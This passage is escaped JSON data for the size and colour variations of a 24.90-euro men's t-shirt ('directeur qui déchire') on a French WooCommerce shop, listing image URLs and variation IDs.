e,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;M&quot;,&quot;attribute_couleur&quot;:&quot;Gris chin\u00e9&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-gris-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-gris-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55777,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55756,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;M&quot;,&quot;attribute_couleur&quot;:&quot;Navy&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-navy-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-navy-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55778,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55757,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;M&quot;,&quot;attribute_couleur&quot;:&quot;Noir&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-noir-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-noir-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55779,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55758,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;L&quot;,&quot;attribute_couleur&quot;:&quot;Blanc&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-blanc-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-blanc-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55776,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55759,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;L&quot;,&quot;attribute_couleur&quot;:&quot;Gris chin\u00e9&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-gris-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-gris-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55777,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55760,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;L&quot;,&quot;attribute_couleur&quot;:&quot;Navy&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-navy-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-navy-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-navy-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55778,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55761,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;L&quot;,&quot;attribute_couleur&quot;:&quot;Noir&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-noir-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-noir-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-noir-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55779,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55762,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;XL&quot;,&quot;attribute_couleur&quot;:&quot;Blanc&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-blanc-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-blanc-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-blanc-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55776,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55763,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;XL&quot;,&quot;attribute_couleur&quot;:&quot;Gris chin\u00e9&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:24.9,&quot;display_regular_price&quot;:24.9,&quot;image&quot;:{&quot;title&quot;:&quot;tee-shirt-homme-gris-directeur-qui-dechire&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png&quot;,&quot;alt&quot;:&quot;tee-shirt-homme-gris-directeur-qui-dechire&quot;,&quot;src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png&quot;,&quot;srcset&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png 600w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-400x400.png 400w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-280x280.png 280w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-300x300.png 300w, https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire.png&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/jesuisanimateur.shop\/wp-content\/uploads\/2020\/11\/tee-shirt-homme-gris-directeur-qui-dechire-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:55777,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:55764,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;},{&quot;attributes&quot;:{&quot;attribute_taille&quot;:&quot;XL&quot;,&quot;attribute_couleur&quot;:&quot;Navy&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_ht